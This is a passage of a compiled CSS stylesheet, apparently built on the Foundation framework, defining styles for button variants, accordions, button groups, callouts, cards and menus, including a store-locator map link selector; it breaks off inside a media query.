.button.disabled, .locations .location-container .store-map a.disabled, .button[disabled], .locations .location-container .store-map a[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled, .locations .location-container .store-map a.disabled, .button.disabled:hover, .locations .location-container .store-map a.disabled:hover, .button.disabled:focus, .locations .location-container .store-map a.disabled:focus, .button[disabled], .locations .location-container .store-map a[disabled], .button[disabled]:hover, .locations .location-container .store-map a[disabled]:hover, .button[disabled]:focus, .locations .location-container .store-map a[disabled]:focus { background-color: #fff; color: #326abb; }

.button.disabled.primary, .locations .location-container .store-map a.disabled.primary, .button[disabled].primary, .locations .location-container .store-map a[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary, .locations .location-container .store-map a.disabled.primary, .button.disabled.primary:hover, .locations .location-container .store-map a.disabled.primary:hover, .button.disabled.primary:focus, .locations .location-container .store-map a.disabled.primary:focus, .button[disabled].primary, .locations .location-container .store-map a[disabled].primary, .button[disabled].primary:hover, .locations .location-container .store-map a[disabled].primary:hover, .button[disabled].primary:focus, .locations .location-container .store-map a[disabled].primary:focus { background-color: #fff; color: #0a0a0a; }

.button.disabled.secondary, .locations .location-container .store-map a.disabled.secondary, .button[disabled].secondary, .locations .location-container .store-map a[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary, .locations .location-container .store-map a.disabled.secondary, .button.disabled.secondary:hover, .locations .location-container .store-map a.disabled.secondary:hover, .button.disabled.secondary:focus, .locations .location-container .store-map a.disabled.secondary:focus, .button[disabled].secondary, .locations .location-container .store-map a[disabled].secondary, .button[disabled].secondary:hover, .locations .location-container .store-map a[disabled].secondary:hover, .button[disabled].secondary:focus, .locations .location-container .store-map a[disabled].secondary:focus { background-color: #326abb; color: #0a0a0a; }

.button.disabled.success, .locations .location-container .store-map a.disabled.success, .button[disabled].success, .locations .location-container .store-map a[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success, .locations .location-container .store-map a.disabled.success, .button.disabled.success:hover, .locations .location-container .store-map a.disabled.success:hover, .button.disabled.success:focus, .locations .location-container .store-map a.disabled.success:focus, .button[disabled].success, .locations .location-container .store-map a[disabled].success, .button[disabled].success:hover, .locations .location-container .store-map a[disabled].success:hover, .button[disabled].success:focus, .locations .location-container .store-map a[disabled].success:focus { background-color: #3adb76; color: #0a0a0a; }

.button.disabled.warning, .locations .location-container .store-map a.disabled.warning, .button[disabled].warning, .locations .location-container .store-map a[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning, .locations .location-container .store-map a.disabled.warning, .button.disabled.warning:hover, .locations .location-container .store-map a.disabled.warning:hover, .button.disabled.warning:focus, .locations .location-container .store-map a.disabled.warning:focus, .button[disabled].warning, .locations .location-container .store-map a[disabled].warning, .button[disabled].warning:hover, .locations .location-container .store-map a[disabled].warning:hover, .button[disabled].warning:focus, .locations .location-container .store-map a[disabled].warning:focus { background-color: #ffae00; color: #0a0a0a; }

.button.disabled.alert, .locations .location-container .store-map a.disabled.alert, .button[disabled].alert, .locations .location-container .store-map a[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert, .locations .location-container .store-map a.disabled.alert, .button.disabled.alert:hover, .locations .location-container .store-map a.disabled.alert:hover, .button.disabled.alert:focus, .locations .location-container .store-map a.disabled.alert:focus, .button[disabled].alert, .locations .location-container .store-map a[disabled].alert, .button[disabled].alert:hover, .locations .location-container .store-map a[disabled].alert:hover, .button[disabled].alert:focus, .locations .location-container .store-map a[disabled].alert:focus { background-color: #cc4b37; color: #0a0a0a; }

.button.hollow, .locations .location-container .store-map a.hollow { border: 1px solid #fff; color: #fff; }

.button.hollow, .locations .location-container .store-map a.hollow, .button.hollow:hover, .locations .location-container .store-map a.hollow:hover, .button.hollow:focus, .locations .location-container .store-map a.hollow:focus { background-color: transparent; }

.button.hollow.disabled, .locations .location-container .store-map a.hollow.disabled, .button.hollow.disabled:hover, .locations .location-container .store-map a.hollow.disabled:hover, .button.hollow.disabled:focus, .locations .location-container .store-map a.hollow.disabled:focus, .button.hollow[disabled], .locations .location-container .store-map a.hollow[disabled], .button.hollow[disabled]:hover, .locations .location-container .store-map a.hollow[disabled]:hover, .button.hollow[disabled]:focus, .locations .location-container .store-map a.hollow[disabled]:focus { background-color: transparent; }

.button.hollow:hover, .locations .location-container .store-map a.hollow:hover, .button.hollow:focus, .locations .location-container .store-map a.hollow:focus { border-color: gray; color: gray; }

.button.hollow:hover.disabled, .locations .location-container .store-map a.hollow:hover.disabled, .button.hollow:hover[disabled], .locations .location-container .store-map a.hollow:hover[disabled], .button.hollow:focus.disabled, .locations .location-container .store-map a.hollow:focus.disabled, .button.hollow:focus[disabled], .locations .location-container .store-map a.hollow:focus[disabled] { border: 1px solid #fff; color: #fff; }

.button.hollow.primary, .locations .location-container .store-map a.hollow.primary { border: 1px solid #fff; color: #fff; }

.button.hollow.primary:hover, .locations .location-container .store-map a.hollow.primary:hover, .button.hollow.primary:focus, .locations .location-container .store-map a.hollow.primary:focus { border-color: gray; color: gray; }

.button.hollow.primary:hover.disabled, .locations .location-container .store-map a.hollow.primary:hover.disabled, .button.hollow.primary:hover[disabled], .locations .location-container .store-map a.hollow.primary:hover[disabled], .button.hollow.primary:focus.disabled, .locations .location-container .store-map a.hollow.primary:focus.disabled, .button.hollow.primary:focus[disabled], .locations .location-container .store-map a.hollow.primary:focus[disabled] { border: 1px solid #fff; color: #fff; }

.button.hollow.secondary, .locations .location-container .store-map a.hollow.secondary { border: 1px solid #326abb; color: #326abb; }

.button.hollow.secondary:hover, .locations .location-container .store-map a.hollow.secondary:hover, .button.hollow.secondary:focus, .locations .location-container .store-map a.hollow.secondary:focus { border-color: #19355e; color: #19355e; }

.button.hollow.secondary:hover.disabled, .locations .location-container .store-map a.hollow.secondary:hover.disabled, .button.hollow.secondary:hover[disabled], .locations .location-container .store-map a.hollow.secondary:hover[disabled], .button.hollow.secondary:focus.disabled, .locations .location-container .store-map a.hollow.secondary:focus.disabled, .button.hollow.secondary:focus[disabled], .locations .location-container .store-map a.hollow.secondary:focus[disabled] { border: 1px solid #326abb; color: #326abb; }

.button.hollow.success, .locations .location-container .store-map a.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .locations .location-container .store-map a.hollow.success:hover, .button.hollow.success:focus, .locations .location-container .store-map a.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.success:hover.disabled, .locations .location-container .store-map a.hollow.success:hover.disabled, .button.hollow.success:hover[disabled], .locations .location-container .store-map a.hollow.success:hover[disabled], .button.hollow.success:focus.disabled, .locations .location-container .store-map a.hollow.success:focus.disabled, .button.hollow.success:focus[disabled], .locations .location-container .store-map a.hollow.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.warning, .locations .location-container .store-map a.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .locations .location-container .store-map a.hollow.warning:hover, .button.hollow.warning:focus, .locations .location-container .store-map a.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.warning:hover.disabled, .locations .location-container .store-map a.hollow.warning:hover.disabled, .button.hollow.warning:hover[disabled], .locations .location-container .store-map a.hollow.warning:hover[disabled], .button.hollow.warning:focus.disabled, .locations .location-container .store-map a.hollow.warning:focus.disabled, .button.hollow.warning:focus[disabled], .locations .location-container .store-map a.hollow.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.alert, .locations .location-container .store-map a.hollow.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .locations .location-container .store-map a.hollow.alert:hover, .button.hollow.alert:focus, .locations .location-container .store-map a.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.hollow.alert:hover.disabled, .locations .location-container .store-map a.hollow.alert:hover.disabled, .button.hollow.alert:hover[disabled], .locations .location-container .store-map a.hollow.alert:hover[disabled], .button.hollow.alert:focus.disabled, .locations .location-container .store-map a.hollow.alert:focus.disabled, .button.hollow.alert:focus[disabled], .locations .location-container .store-map a.hollow.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear, .locations .location-container .store-map a.clear { border: 1px solid #fff; color: #fff; }

.button.clear, .locations .location-container .store-map a.clear, .button.clear:hover, .locations .location-container .store-map a.clear:hover, .button.clear:focus, .locations .location-container .store-map a.clear:focus { background-color: transparent; }

.button.clear.disabled, .locations .location-container .store-map a.clear.disabled, .button.clear.disabled:hover, .locations .location-container .store-map a.clear.disabled:hover, .button.clear.disabled:focus, .locations .location-container .store-map a.clear.disabled:focus, .button.clear[disabled], .locations .location-container .store-map a.clear[disabled], .button.clear[disabled]:hover, .locations .location-container .store-map a.clear[disabled]:hover, .button.clear[disabled]:focus, .locations .location-container .store-map a.clear[disabled]:focus { background-color: transparent; }

.button.clear:hover, .locations .location-container .store-map a.clear:hover, .button.clear:focus, .locations .location-container .store-map a.clear:focus { border-color: gray; color: gray; }

.button.clear:hover.disabled, .locations .location-container .store-map a.clear:hover.disabled, .button.clear:hover[disabled], .locations .location-container .store-map a.clear:hover[disabled], .button.clear:focus.disabled, .locations .location-container .store-map a.clear:focus.disabled, .button.clear:focus[disabled], .locations .location-container .store-map a.clear:focus[disabled] { border: 1px solid #fff; color: #fff; }

.button.clear, .locations .location-container .store-map a.clear, .button.clear.disabled, .locations .location-container .store-map a.clear.disabled, .button.clear[disabled], .locations .location-container .store-map a.clear[disabled], .button.clear:hover, .locations .location-container .store-map a.clear:hover, .button.clear:hover.disabled, .locations .location-container .store-map a.clear:hover.disabled, .button.clear:hover[disabled], .locations .location-container .store-map a.clear:hover[disabled], .button.clear:focus, .locations .location-container .store-map a.clear:focus, .button.clear:focus.disabled, .locations .location-container .store-map a.clear:focus.disabled, .button.clear:focus[disabled], .locations .location-container .store-map a.clear:focus[disabled] { border-color: transparent; }

.button.clear.primary, .locations .location-container .store-map a.clear.primary { border: 1px solid #fff; color: #fff; }

.button.clear.primary:hover, .locations .location-container .store-map a.clear.primary:hover, .button.clear.primary:focus, .locations .location-container .store-map a.clear.primary:focus { border-color: gray; color: gray; }

.button.clear.primary:hover.disabled, .locations .location-container .store-map a.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .locations .location-container .store-map a.clear.primary:hover[disabled], .button.clear.primary:focus.disabled, .locations .location-container .store-map a.clear.primary:focus.disabled, .button.clear.primary:focus[disabled], .locations .location-container .store-map a.clear.primary:focus[disabled] { border: 1px solid #fff; color: #fff; }

.button.clear.primary, .locations .location-container .store-map a.clear.primary, .button.clear.primary.disabled, .locations .location-container .store-map a.clear.primary.disabled, .button.clear.primary[disabled], .locations .location-container .store-map a.clear.primary[disabled], .button.clear.primary:hover, .locations .location-container .store-map a.clear.primary:hover, .button.clear.primary:hover.disabled, .locations .location-container .store-map a.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .locations .location-container .store-map a.clear.primary:hover[disabled], .button.clear.primary:focus, .locations .location-container .store-map a.clear.primary:focus, .button.clear.primary:focus.disabled, .locations .location-container .store-map a.clear.primary:focus.disabled, .button.clear.primary:focus[disabled], .locations .location-container .store-map a.clear.primary:focus[disabled] { border-color: transparent; }

.button.clear.secondary, .locations .location-container .store-map a.clear.secondary { border: 1px solid #326abb; color: #326abb; }

.button.clear.secondary:hover, .locations .location-container .store-map a.clear.secondary:hover, .button.clear.secondary:focus, .locations .location-container .store-map a.clear.secondary:focus { border-color: #19355e; color: #19355e; }

.button.clear.secondary:hover.disabled, .locations .location-container .store-map a.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .locations .location-container .store-map a.clear.secondary:hover[disabled], .button.clear.secondary:focus.disabled, .locations .location-container .store-map a.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled], .locations .location-container .store-map a.clear.secondary:focus[disabled] { border: 1px solid #326abb; color: #326abb; }

.button.clear.secondary, .locations .location-container .store-map a.clear.secondary, .button.clear.secondary.disabled, .locations .location-container .store-map a.clear.secondary.disabled, .button.clear.secondary[disabled], .locations .location-container .store-map a.clear.secondary[disabled], .button.clear.secondary:hover, .locations .location-container .store-map a.clear.secondary:hover, .button.clear.secondary:hover.disabled, .locations .location-container .store-map a.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .locations .location-container .store-map a.clear.secondary:hover[disabled], .button.clear.secondary:focus, .locations .location-container .store-map a.clear.secondary:focus, .button.clear.secondary:focus.disabled, .locations .location-container .store-map a.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled], .locations .location-container .store-map a.clear.secondary:focus[disabled] { border-color: transparent; }

.button.clear.success, .locations .location-container .store-map a.clear.success { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success:hover, .locations .location-container .store-map a.clear.success:hover, .button.clear.success:focus, .locations .location-container .store-map a.clear.success:focus { border-color: #157539; color: #157539; }

.button.clear.success:hover.disabled, .locations .location-container .store-map a.clear.success:hover.disabled, .button.clear.success:hover[disabled], .locations .location-container .store-map a.clear.success:hover[disabled], .button.clear.success:focus.disabled, .locations .location-container .store-map a.clear.success:focus.disabled, .button.clear.success:focus[disabled], .locations .location-container .store-map a.clear.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success, .locations .location-container .store-map a.clear.success, .button.clear.success.disabled, .locations .location-container .store-map a.clear.success.disabled, .button.clear.success[disabled], .locations .location-container .store-map a.clear.success[disabled], .button.clear.success:hover, .locations .location-container .store-map a.clear.success:hover, .button.clear.success:hover.disabled, .locations .location-container .store-map a.clear.success:hover.disabled, .button.clear.success:hover[disabled], .locations .location-container .store-map a.clear.success:hover[disabled], .button.clear.success:focus, .locations .location-container .store-map a.clear.success:focus, .button.clear.success:focus.disabled, .locations .location-container .store-map a.clear.success:focus.disabled, .button.clear.success:focus[disabled], .locations .location-container .store-map a.clear.success:focus[disabled] { border-color: transparent; }

.button.clear.warning, .locations .location-container .store-map a.clear.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning:hover, .locations .location-container .store-map a.clear.warning:hover, .button.clear.warning:focus, .locations .location-container .store-map a.clear.warning:focus { border-color: #805700; color: #805700; }

.button.clear.warning:hover.disabled, .locations .location-container .store-map a.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .locations .location-container .store-map a.clear.warning:hover[disabled], .button.clear.warning:focus.disabled, .locations .location-container .store-map a.clear.warning:focus.disabled, .button.clear.warning:focus[disabled], .locations .location-container .store-map a.clear.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning, .locations .location-container .store-map a.clear.warning, .button.clear.warning.disabled, .locations .location-container .store-map a.clear.warning.disabled, .button.clear.warning[disabled], .locations .location-container .store-map a.clear.warning[disabled], .button.clear.warning:hover, .locations .location-container .store-map a.clear.warning:hover, .button.clear.warning:hover.disabled, .locations .location-container .store-map a.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .locations .location-container .store-map a.clear.warning:hover[disabled], .button.clear.warning:focus, .locations .location-container .store-map a.clear.warning:focus, .button.clear.warning:focus.disabled, .locations .location-container .store-map a.clear.warning:focus.disabled, .button.clear.warning:focus[disabled], .locations .location-container .store-map a.clear.warning:focus[disabled] { border-color: transparent; }

.button.clear.alert, .locations .location-container .store-map a.clear.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert:hover, .locations .location-container .store-map a.clear.alert:hover, .button.clear.alert:focus, .locations .location-container .store-map a.clear.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear.alert:hover.disabled, .locations .location-container .store-map a.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .locations .location-container .store-map a.clear.alert:hover[disabled], .button.clear.alert:focus.disabled, .locations .location-container .store-map a.clear.alert:focus.disabled, .button.clear.alert:focus[disabled], .locations .location-container .store-map a.clear.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert, .locations .location-container .store-map a.clear.alert, .button.clear.alert.disabled, .locations .location-container .store-map a.clear.alert.disabled, .button.clear.alert[disabled], .locations .location-container .store-map a.clear.alert[disabled], .button.clear.alert:hover, .locations .location-container .store-map a.clear.alert:hover, .button.clear.alert:hover.disabled, .locations .location-container .store-map a.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .locations .location-container .store-map a.clear.alert:hover[disabled], .button.clear.alert:focus, .locations .location-container .store-map a.clear.alert:focus, .button.clear.alert:focus.disabled, .locations .location-container .store-map a.clear.alert:focus.disabled, .button.clear.alert:focus[disabled], .locations .location-container .store-map a.clear.alert:focus[disabled] { border-color: transparent; }

.button.dropdown::after, .locations .location-container .store-map a.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fefefe transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1em; }

.button.dropdown.hollow::after, .locations .location-container .store-map a.dropdown.hollow::after { border-top-color: #fff; }

.button.dropdown.hollow.primary::after, .locations .location-container .store-map a.dropdown.hollow.primary::after { border-top-color: #fff; }

.button.dropdown.hollow.secondary::after, .locations .location-container .store-map a.dropdown.hollow.secondary::after { border-top-color: #326abb; }

.button.dropdown.hollow.success::after, .locations .location-container .store-map a.dropdown.hollow.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after, .locations .location-container .store-map a.dropdown.hollow.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after, .locations .location-container .store-map a.dropdown.hollow.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after, .locations .location-container .store-map a.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, .locations .location-container .store-map a:hover, a.button:focus, .locations .location-container .store-map a:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #fefefe; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0 0 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0 0; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #e6e6e6; border-bottom: 0; font-size: 0.66667rem; line-height: 1; color: #fff; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #e6e6e6; border-radius: 0 0 0 0; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: '+'; }

.is-active > .accordion-title::before { content: '\2013'; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fefefe; color: #0a0a0a; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.7rem 1rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.7rem 1rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a { position: relative; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; position: absolute; top: 50%; margin-top: -3px; right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after { left: auto; right: 1rem; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after { right: auto; left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after { -webkit-transform: rotate(180deg); transform: rotate(180deg); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; cursor: pointer; width: 40px; height: 40px; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; clip-path: inset(50%); border: 0; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button, .button-group .locations .location-container .store-map a, .locations .location-container .store-map .button-group a { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 0.9rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child, .button-group .locations .location-container .store-map a:last-child, .locations .location-container .store-map .button-group a:last-child { margin-right: 0; }

.button-group.tiny .button, .button-group.tiny .locations .location-container .store-map a, .locations .location-container .store-map .button-group.tiny a { font-size: 0.6rem; }

.button-group.small .button, .button-group.small .locations .location-container .store-map a, .locations .location-container .store-map .button-group.small a { font-size: 0.75rem; }

.button-group.large .button, .button-group.large .locations .location-container .store-map a, .locations .location-container .store-map .button-group.large a { font-size: 1.25rem; }

.button-group.expanded .button, .button-group.expanded .locations .location-container .store-map a, .locations .location-container .store-map .button-group.expanded a { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button, .button-group.primary .locations .location-container .store-map a, .locations .location-container .store-map .button-group.primary a { background-color: #fff; color: #0a0a0a; }

.button-group.primary .button:hover, .button-group.primary .locations .location-container .store-map a:hover, .locations .location-container .store-map .button-group.primary a:hover, .button-group.primary .button:focus, .button-group.primary .locations .location-container .store-map a:focus, .locations .location-container .store-map .button-group.primary a:focus { background-color: #cccccc; color: #0a0a0a; }

.button-group.secondary .button, .button-group.secondary .locations .location-container .store-map a, .locations .location-container .store-map .button-group.secondary a { background-color: #326abb; color: #0a0a0a; }

.button-group.secondary .button:hover, .button-group.secondary .locations .location-container .store-map a:hover, .locations .location-container .store-map .button-group.secondary a:hover, .button-group.secondary .button:focus, .button-group.secondary .locations .location-container .store-map a:focus, .locations .location-container .store-map .button-group.secondary a:focus { background-color: #285596; color: #0a0a0a; }

.button-group.success .button, .button-group.success .locations .location-container .store-map a, .locations .location-container .store-map .button-group.success a { background-color: #3adb76; color: #0a0a0a; }

.button-group.success .button:hover, .button-group.success .locations .location-container .store-map a:hover, .locations .location-container .store-map .button-group.success a:hover, .button-group.success .button:focus, .button-group.success .locations .location-container .store-map a:focus, .locations .location-container .store-map .button-group.success a:focus { background-color: #22bb5b; color: #0a0a0a; }

.button-group.warning .button, .button-group.warning .locations .location-container .store-map a, .locations .location-container .store-map .button-group.warning a { background-color: #ffae00; color: #0a0a0a; }

.button-group.warning .button:hover, .button-group.warning .locations .location-container .store-map a:hover, .locations .location-container .store-map .button-group.warning a:hover, .button-group.warning .button:focus, .button-group.warning .locations .location-container .store-map a:focus, .locations .location-container .store-map .button-group.warning a:focus { background-color: #cc8b00; color: #0a0a0a; }

.button-group.alert .button, .button-group.alert .locations .location-container .store-map a, .locations .location-container .store-map .button-group.alert a { background-color: #cc4b37; color: #0a0a0a; }

.button-group.alert .button:hover, .button-group.alert .locations .location-container .store-map a:hover, .locations .location-container .store-map .button-group.alert a:hover, .button-group.alert .button:focus, .button-group.alert .locations .location-container .store-map a:focus, .locations .location-container .store-map .button-group.alert a:focus { background-color: #a53b2a; color: #0a0a0a; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked .locations .location-container .store-map a, .locations .location-container .store-map .button-group.stacked a, .button-group.stacked-for-small .button, .button-group.stacked-for-small .locations .location-container .store-map a, .locations .location-container .store-map .button-group.stacked-for-small a, .button-group.stacked-for-medium .button, .button-group.stacked-for-medium .locations .location-container .store-map a, .locations .location-container .store-map .button-group.stacked-for-medium a { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked .locations .location-container .store-map a:last-child, .locations .location-container .store-map .button-group.stacked a:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-small .locations .location-container .store-map a:last-child, .locations .location-container .store-map .button-group.stacked-for-small a:last-child, .button-group.stacked-for-medium .button:last-child, .button-group.stacked-for-medium .locations .location-container .store-map a:last-child, .locations .location-container .store-map .button-group.stacked-for-medium a:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button, .button-group.stacked-for-small .locations .location-container .store-map a, .locations .location-container .store-map .button-group.stacked-for-small a { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button, .button-group.stacked-for-medium .locations .location-container .store-map a, .locations .location-container .store-map .button-group.stacked-for-medium a { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button, .button-group.stacked-for-small.expanded .locations .location-container .store-map a, .locations .location-container .store-map .button-group.stacked-for-small.expanded a { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1.66667rem 1.11111rem; border: 1px solid rgba(10, 10, 10, 0.25); border-radius: 0; background-color: white; color: #0a0a0a; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: white; color: #0a0a0a; }

.callout.secondary { background-color: #dfe8f6; color: #0a0a0a; }

.callout.success { background-color: #e1faea; color: #0a0a0a; }

.callout.warning { background-color: #fff3d9; color: #0a0a0a; }

.callout.alert { background-color: #f7e4e1; color: #0a0a0a; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.66667rem; border: 1px solid #e6e6e6; border-radius: 0; background: #fefefe; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #0a0a0a; }

.card > :last-child { margin-bottom: 0; }

.card-divider { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; display: -webkit-box; display: -ms-flexbox; display: flex; padding: 1rem; background: #e6e6e6; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; color: #8a8a8a; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #0a0a0a; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button, .close-button.medium { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button, .menu .locations .location-container .store-map a, .locations .location-container .store-map .menu a { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
